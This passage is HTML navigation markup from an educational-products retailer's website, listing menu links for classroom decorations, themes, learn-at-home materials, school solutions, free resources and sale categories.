                            <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/classroom-decorations/categories/accents/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/j/accents_category_2__18066.original.jpg">
                                Accents
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/bulletin-board-borders/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/k/cat_borders_2025__91034.original.jpg">
                                Bulletin Board Borders
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/bulletin-board-sets/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/h/cat_decor_retroremix__04289.original.png">
                                Bulletin Board Sets
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/charts-posters/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/q/cat_poster_charts_craftycool__49974.original.png">
                                Charts &amp; Posters
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/classroom-calendars/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/m/cat_retroremix_tiny__79193.original.png">
                                Classroom Calendars
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/letters/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/i/cat_letters_craftycool__91972.original.png">
                                Letters
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/name-tags-labels/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/o/cat_nametaglabels_2024__98467.original.jpg">
                                Name Tags &amp; Labels
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/name-plates/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/j/cat_nameplates_2023__03577.original.png">
                                Name Plates
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/pocket-charts/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/q/cat_pocketcard_2024__48785.original.jpg">
                                Pocket Charts
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/printables/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/b/cat_printables_2024__66577.original.jpg">
                                Printables
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/stickers/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/r/cat_teachingsupplies_stickers_wst__44129.original.png">
                                Stickers
                            </a>
                        </li>
                    <li class="navPage-childList-item navPage-childList-item-shop-all">
                        <a class="navPage-childList-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/classroom-decorations/">
                            Shop All
                        </a>
                    </li>
                </ul>
        </li>
        <li class="navPage-subMenu-item has-children classroom-themes">
                <a class="navPage-subMenu-action navPage-subMenu-action--classroom-themes shop-all navPages-action has-subMenu"
                    href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/">
                    Classroom Themes
                </a>
                <ul class="navPage-childList navPage-childList--classroom-themes" id="navPages-91">
                        <li class="back-menu2">
                            <button class="navPages-action needsclick2">
                                Back
                            </button>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/new-arrivals/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/h/cat_newarrivals_2025__97111.original.jpg">
                                New Arrivals
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/farmers-market/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/l/cat_farmersmarket__25289.original.png">
                                Farmers Market
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/fairy-tale-forest/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/h/cat_fairytaleforest__18228.original.png">
                                Fairy Tale Forest
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/retro-remix/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/c/cat_retroremix_tiny__39506.original.png">
                                Retro Remix
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/we-belong/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/j/cat_webelong_2023__45522.original.jpg">
                                We Belong
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/crafty-and-cool/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/n/cat_bbs_craftycool__94521.original.png">
                                Crafty and Cool
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/eric-carle/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/e/cat_ericcarle_brand__52502.original.png">
                                Eric Carle
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/kind-vibes/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/p/cat_decor_kindvibes__28577.original.png">
                                Kind Vibes
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/happy-place/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/n/cat_bbs_kindvibes__46328.original.png">
                                Happy Place
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/grow-together/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/g/cat_bbsets-2023_02__21214.original.jpg">
                                Grow Together
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/we-stick-together/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/g/cat_bulletinboardsets_2024-__96299.original.jpg">
                                We Stick Together
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/seasonal/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/i/cat_seasonal_2021%282%29__74577.original.png">
                                Seasonal
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/classroom-styles/" data-img="">
                                Classroom Styles
                            </a>
                        </li>
                    <li class="navPage-childList-item navPage-childList-item-shop-all">
                        <a class="navPage-childList-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/classroom-decorations/">
                            Shop All
                        </a>
                    </li>
                </ul>
        </li>
        <li class="navPage-subMenu-item navPage-subMenu-item-shop-all">
            <a class="navPage-subMenu-action navPages-action navPage-subMenu-all" href="">
                Shop All
            </a>
        </li>
    </ul>
            </li>
            <li class="navPages-item-mb navPages-learn-at-home">
                        <a class="navPages-action navPages-main has-subMenu navPages-learn-at-home"
        href="https://www.carsondellosa.com/learn-at-home/" >
        Learn at Home
    </a>
    <ul class="navPage-subMenu-list">
            <li class="back-menu">
            <button class="navPages-action needsclick1">
                Back
            </button>
        </li>
        <li class="navPage-subMenu-item has-children categories">
                <a class="navPage-subMenu-action navPage-subMenu-action--categories shop-all navPages-action has-subMenu"
                    href="https://www.carsondellosa.com/learn-at-home/categories/">
                    Categories
                </a>
                <ul class="navPage-childList navPage-childList--categories" id="navPages-274">
                        <li class="back-menu2">
                            <button class="navPages-action needsclick2">
                                Back
                            </button>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/learn-at-home/categories/activity-books/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/f/cat_activitybooks_2023__32212.original.jpg">
                                Activity Books
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/categories/workbooks/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/p/cat_school_elamath__83864.original.jpg">
                                Workbooks
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/categories/flash-cards/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/y/cat_flashcards_2022__28521.original.png">
                                Flash Cards
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/categories/puzzles-games/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/c/cat_earlylearning-puzzlesgames-640__20240.original.jpg">
                                Puzzles &amp; Games
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/categories/storybooks-readers/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/g/cat_storybooks%26readers_2022__89332.original.jpg">
                                Storybooks &amp; Readers
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/categories/special-needs-inclusion/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/q/cat_specialneeds%26inclusion_2023__69083.original.jpg">
                                Special Needs &amp; Inclusion
                            </a>
                        </li>
                    <li class="navPage-childList-item navPage-childList-item-shop-all">
                        <a class="navPage-childList-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/learn-at-home/">
                            Shop All
                        </a>
                    </li>
                </ul>
        </li>
        <li class="navPage-subMenu-item has-children subjects">
                <a class="navPage-subMenu-action navPage-subMenu-action--subjects shop-all navPages-action has-subMenu"
                    href="https://www.carsondellosa.com/learn-at-home/subjects/">
                    Subjects
                </a>
                <ul class="navPage-childList navPage-childList--subjects" id="navPages-277">
                        <li class="back-menu2">
                            <button class="navPages-action needsclick2">
                                Back
                            </button>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/learn-at-home/subjects/early-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/q/cat_early-learning_2023__53183.original.jpg">
                                Early Learning
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/subjects/math/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/z/cat_math_2021%282%29__69399.original.jpg">
                                Math
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/subjects/reading-writing/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/r/cat_reading-writing_2023__16123.original.jpg">
                                Reading &amp; Writing
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/subjects/spanish/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/h/cat_spanish_2022__55252.original.png">
                                Spanish
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/subjects/stem-science/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/q/cat_learnathome%28stem%26science%29__54472.original.jpg">
                                STEM &amp; Science
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/subjects/summer-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/s/cat_sba__63454.original.png">
                                Summer Learning
                            </a>
                        </li>
                    <li class="navPage-childList-item navPage-childList-item-shop-all">
                        <a class="navPage-childList-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/learn-at-home/">
                            Shop All
                        </a>
                    </li>
                </ul>
        </li>
        <li class="navPage-subMenu-item navPage-subMenu-item-shop-all">
            <a class="navPage-subMenu-action navPages-action navPage-subMenu-all" href="">
                Shop All
            </a>
        </li>
    </ul>
            </li>
            <li class="navPages-item-mb navPages-school-solutions">
                        <a class="navPages-action navPages-main has-subMenu navPages-school-solutions"
        href="https://www.carsondellosa.com/school-orders/" >
        School Solutions
    </a>
    <ul class="navPage-subMenu-list">
            <li class="back-menu">
            <button class="navPages-action needsclick1">
                Back
            </button>
        </li>
        <li class="navPage-subMenu-item has-children our-school-solutions">
                <a class="navPage-subMenu-action navPage-subMenu-action--our-school-solutions shop-all navPages-action has-subMenu"
                    href="https://www.carsondellosa.com/school-solutions/our-school-solutions/">
                    Our School Solutions
                </a>
                <ul class="navPage-childList navPage-childList--our-school-solutions" id="navPages-948">
                        <li class="back-menu2">
                            <button class="navPages-action needsclick2">
                                Back
                            </button>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/school-solutions/our-school-solutions/ela-math/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/i/cat_school_ela_math__05189.original.jpg">
                                ELA &amp; Math
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/elementary-classroom-kits/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/r/cat_school_elementaryclassroomkits__60347.original.jpg">
                                Elementary Classroom Kits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/emergent-bilingual-spanish/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/w/cat_spanish_2022__85932.original.png">
                                Emergent Bilingual/Spanish
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/family-engagement/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/y/cat_learnathome__33051.original.jpg">
                                Family Engagement
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/literacy/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/f/cat_africanamericanhistory_2021__60169.original.jpg">
                                Literacy
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/prek-and-school-readiness/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/t/cat_grades-pk-640__03501.original.jpg">
                                PreK and School Readiness
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/spotlight-on-reading/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/q/cat_spotlightonreading__00234.original.png">
                                Spotlight on Reading
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/stem/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/v/cat_learningcenters-640__31428.original.jpg">
                                STEM
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/hands-on-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/q/cat_languagearts_2023_1__72060.original.png">
                                Hands-on Learning
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/social-emotional-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/z/cat_school_sel__84932.original.jpg">
                                Social Emotional Learning
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/belonging-representation/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/s/webcat_belongingrepresentation_tiny__32548.original.png">
                                Belonging &amp; Representation
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/bargain-bookshop/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/i/cat_storybooks%26readers_2022__39999.original.jpg">
                                Bargain Bookshop
                            </a>
                        </li>
                    <li class="navPage-childList-item navPage-childList-item-shop-all">
                        <a class="navPage-childList-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/school-orders/">
                            Shop All
                        </a>
                    </li>
                </ul>
        </li>
        <li class="navPage-subMenu-item has-children how-we-can-help-your-school">
                <a class="navPage-subMenu-action navPage-subMenu-action--how-we-can-help-your-school shop-all navPages-action has-subMenu"
                    href="https://www.carsondellosa.com/school-orders/carson-dellosa-direct/">
                    How We Can Help Your School
                </a>
                <ul class="navPage-childList navPage-childList--how-we-can-help-your-school" id="navPages-654">
                        <li class="back-menu2">
                            <button class="navPages-action needsclick2">
                                Back
                            </button>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/school-orders/carson-dellosa-direct/how-to-contact-us/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/y/cat_school%282021%29-1__47678.original.jpg">
                                How to Contact Us
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/how-we-can-help-your-school/purchase-order-faqs/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/l/cat_school%282021%29-1__07426.original.jpg">
                                Purchase Order FAQs
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/how-we-can-help-your-school/conferences-events/" data-img="">
                                Conferences &amp; Events
                            </a>
                        </li>
                    <li class="navPage-childList-item navPage-childList-item-shop-all">
                        <a class="navPage-childList-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/school-orders/">
                            Shop All
                        </a>
                    </li>
                </ul>
        </li>
        <li class="navPage-subMenu-item navPage-subMenu-item-shop-all">
            <a class="navPage-subMenu-action navPages-action navPage-subMenu-all" href="">
                Shop All
            </a>
        </li>
    </ul>
            </li>
            <li class="navPages-item-mb navPages-free-resources">
                        <a class="navPages-action navPages-main has-subMenu navPages-free-resources"
        href="https://www.carsondellosa.com/free-resources/" >
        Free Resources
    </a>
    <ul class="navPage-subMenu-list">
            <li class="back-menu">
            <button class="navPages-action needsclick1">
                Back
            </button>
        </li>
        <li class="navPage-subMenu-item has-children resource-type">
                <a class="navPage-subMenu-action navPage-subMenu-action--resource-type shop-all navPages-action has-subMenu"
                    href="https://www.carsondellosa.com/free-resources/resource-type/">
                    Resource Type
                </a>
                <ul class="navPage-childList navPage-childList--resource-type" id="navPages-887">
                        <li class="back-menu2">
                            <button class="navPages-action needsclick2">
                                Back
                            </button>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/free-resources/resource-type/awards-incentives/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/j/cat_printables_awards__89193.original.png">
                                Awards &amp; Incentives
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/resource-type/calendars/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/a/cat_printables%28calendar%29_2022__96698.original.jpg">
                                Calendars
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/resource-type/classroom-decor/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/z/cat_printables_classroomdecor__56358.original.png">
                                Classroom Décor
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/resource-type/classroom-management/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/o/050223_maynewsletter-classroommanagement__48343.original.png">
                                Classroom Management
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/resource-type/classroom-organization/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/x/cat_printables_classroomorg__14466.original.png">
                                Classroom Organization
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/resource-type/ebooks/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/a/cat_printables%28ebooks%29_2021__54288.original.jpg">
                                eBooks
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/resource-type/hands-on-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/s/cat_printables%28hands-on%20learning%29_2021__91272.original.png">
                                Hands-On Learning
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/resource-type/printables/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/z/cat_printables%28printables%29_2021__05025.original.jpg">
                                Printables
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/resource-type/puzzles-games/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/r/cat_printables%28puzzles-%26-games%29_2021__63429.original.jpg">
                                Puzzles &amp; Games
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/resource-type/samples/" data-img="">
                                Samples
                            </a>
                        </li>
                    <li class="navPage-childList-item navPage-childList-item-shop-all">
                        <a class="navPage-childList-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/free-resources/">
                            Shop All
                        </a>
                    </li>
                </ul>
        </li>
        <li class="navPage-subMenu-item has-children subject">
                <a class="navPage-subMenu-action navPage-subMenu-action--subject shop-all navPages-action has-subMenu"
                    href="https://www.carsondellosa.com/free-resources/subject/">
                    Subject
                </a>
                <ul class="navPage-childList navPage-childList--subject" id="navPages-876">
                        <li class="back-menu2">
                            <button class="navPages-action needsclick2">
                                Back
                            </button>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/free-resources/subject/seasonal/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/v/cat_printables%28spring%29_2023__84070.original.png">
                                Seasonal
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/subject/early-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/s/cat_printables%28early-learning%29_2021__95744.original.jpg">
                                Early Learning
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/subject/language-arts/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/d/cat_printables%28language%20arts%29_2022__16543.original.png">
                                Language Arts
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/subject/math/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/g/cat_printables%28math%29_2021__49295.original.jpg">
                                Math
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/subject/reading-writing/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/x/cat_printables%28reading-%26-writing%29_2021__03314.original.jpg">
                                Reading &amp; Writing
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/subject/science-stem/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/g/cat_printables%28science-%26-stem%29_2021__79752.original.jpg">
                                Science &amp; STEM
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/subject/social-emotional-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/i/cat_printables%28social%20emotional%20learning%29_2022__31375.original.png">
                                Social Emotional Learning
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/subject/spanish/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/m/cat_printables%28spanish%29_2021__00077.original.jpg">
                                Spanish
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/subject/social-studies/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/l/cat_printables%28social-studies%29_2023__87064.original.jpg">
                                Social Studies
                            </a>
                        </li>
                    <li class="navPage-childList-item navPage-childList-item-shop-all">
                        <a class="navPage-childList-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/free-resources/">
                            Shop All
                        </a>
                    </li>
                </ul>
        </li>
        <li class="navPage-subMenu-item navPage-subMenu-item-shop-all">
            <a class="navPage-subMenu-action navPages-action navPage-subMenu-all" href="">
                Shop All
            </a>
        </li>
    </ul>
            </li>
            <li class="navPages-item-mb navPages-sale">
                        <a class="navPages-action navPages-main has-subMenu navPages-sale"
        href="https://www.carsondellosa.com/sale/" >
        Sale
    </a>
    <ul class="navPage-subMenu-list">
            <li class="back-menu">
            <button class="navPages-action needsclick1">
                Back
            </button>
        </li>
        <li class="navPage-subMenu-item has-children today-s-offers">
                <a class="navPage-subMenu-action navPage-subMenu-action--today-s-offers shop-all navPages-action has-subMenu"
                    href="https://www.carsondellosa.com/sale/todays-offers/">
                    Today&#x27;s Offers
                </a>
                <ul class="navPage-childList navPage-childList--today-s-offers" id="navPages-58">
                        <li class="back-menu2">
                            <button class="navPages-action needsclick2">
                                Back
                            </button>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/sale/todays-offers/overstock/" data-img="">
                                Overstock
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/sale/todays-offers/rolled-borders/" data-img="">
                                Rolled Borders
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/sale/todays-offers/teacher-favorites/" data-img="">
                                Teacher Favorites
                            </a>
                        </li>
                        <li class="navPage-childList-item">
